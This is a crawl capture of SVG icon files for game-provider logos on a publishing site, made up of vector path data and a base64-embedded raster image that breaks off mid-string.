		C110.932,200.133,96.228,190.555,93.987,176.466z M122.779,173.638c-0.56-1.205-1.681-2.27-2.241-2.885
		c-2.296-3.361-3.977-6.778-5.097-10.672c-0.561-1.203-0.561-2.885-0.561-4.004c-0.56-6.19,0-13.557,3.921-22.015
		c0.588-1.064,1.176-2.829,1.736-3.949c0,0-1.736,9.579,0,22.603c0.56,5.629,2.241,12.407,4.481,19.186
		c0.588,1.148,0.588,2.268,1.148,2.828c1.148,2.801,2.829,6.218,5.069,9.047C128.409,180.359,125.608,176.999,122.779,173.638z"/>
	<path fill="#FFFFFF" d="M173.025,98.492C173.025,98.492,172.466,98.492,173.025,98.492c-1.148,0-1.148-0.532-1.681-1.12
		c0-0.616-0.56-0.616-0.56-1.148v0.532c0,0.616,0,1.204,0,1.736c0,0.56,0,1.148,0.56,2.297c0.532,2.269,2.829,3.893,4.51,3.893
		c0.561,0,1.12,0,1.708-0.532c1.093-0.56,1.681-1.092,2.241-2.297c0.56-1.064,0.56-1.68,0.56-2.801c0-0.56,0-1.092,0-1.092
		c-1.12,0-2.24-0.588-3.948-1.204c-0.561,0-1.093-0.532-1.093-0.532l0,0C175.322,97.372,174.174,98.492,173.025,98.492z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/habanero.svg
body_size: 553
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="300px" height="300px" viewBox="0 0 300 300" enable-background="new 0 0 300 300" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M239.747,113.672c-2.23,0-5.574,1.115-5.574,2.23s0,5.575,0,7.804c0,2.23-3.346,6.131-7.247,6.131
		c-3.902,0-6.132-2.787-6.132-5.017c0-2.229,0-15.608,0-20.067c0-4.459-4.46-4.459-6.689-4.459c-2.23,0-4.46,1.115-4.46,4.459
		c0,3.344-1.114,8.918-7.803,8.918c-3.345,0-6.69-2.229-6.69-4.459c0-2.229,0-25.642,0-30.101s-4.459-5.574-7.804-5.574
		s-5.574,3.344-5.574,4.459c0,1.115,0,8.918,0,13.378c0,4.459-3.344,5.574-6.688,5.574s-5.574-2.229-5.574-4.459
		c0-2.229,0-27.872,0-32.331c0-4.459-3.346-5.575-6.69-5.575c-3.344,0-6.688,2.23-6.688,4.46c0,2.23,0,26.756,0,30.102
		c0,3.344-4.46,4.459-6.689,4.459s-5.574-1.115-5.574-3.345s0-11.149,0-14.494c0-3.344-4.459-4.459-6.689-4.459
		c-2.23,0-6.689,1.115-6.689,4.459c0,3.345,0,17.838,0,22.297c0,4.459-4.459,5.575-6.689,5.575c-2.229,0-5.574,0-5.574-4.459
		c0-1.115,0-27.872,0-31.216s-4.46-4.459-6.689-4.459s-6.689,2.229-6.689,5.574s0,35.676,0,41.25s-3.345,7.804-5.574,7.804
		c-2.23,0-6.689-2.229-6.689-5.574s0-11.148,0-14.493c0-3.344-3.344-5.574-6.689-5.574c-3.344,0-6.689,3.345-6.689,5.574
		c0,2.23,0,28.987,0,33.446s-2.229,5.574-6.689,5.574s-5.574-5.574-5.574-5.574s0-7.804,0-12.264c0-4.459-4.459-5.574-7.804-5.574
		c-3.344,0-5.574,2.23-5.574,5.574c0,3.345,0,121.52,0,121.52l95.878,55.744l96.993-55.744c0,0,0-115.945,0-121.52
		C246.436,113.672,241.977,113.672,239.747,113.672z M194.037,220.886h-28.058v-22.854h-33.074v22.854h-28.058v-70.423h28.058
		v23.971h33.074v-23.971h28.058V220.886z"/>
	<path fill="#FFFFFF" d="M137.179,61.274c2.229,0,5.574-1.115,5.574-3.345s0-20.068,0-24.527c0-2.229-2.23-4.459-5.574-4.459
		c-3.345,0-6.689,2.229-6.689,4.459c0,0,0,22.298,0,24.527S134.949,61.274,137.179,61.274z"/>
	<path fill="#FFFFFF" d="M163.936,44.551c2.229,0,5.575-1.115,5.575-3.344s0-20.067,0-24.527c0-2.229-2.231-4.459-5.575-4.459
		c-3.345,0-6.688,2.23-6.688,4.459c0,0,0,22.298,0,24.527S161.706,44.551,163.936,44.551z"/>
	<circle fill="#FFFFFF" cx="188.462" cy="59.044" r="6.689"/>
	<circle fill="#FFFFFF" cx="137.179" cy="12.22" r="6.689"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/spadegaming.svg
body_size: 11168
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="300px" height="300px" viewBox="0 0 300 300" enable-background="new 0 0 300 300" xml:space="preserve">  <image id="image0" width="300" height="300" x="0" y="0"
    xlink:href="[data-uri]
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
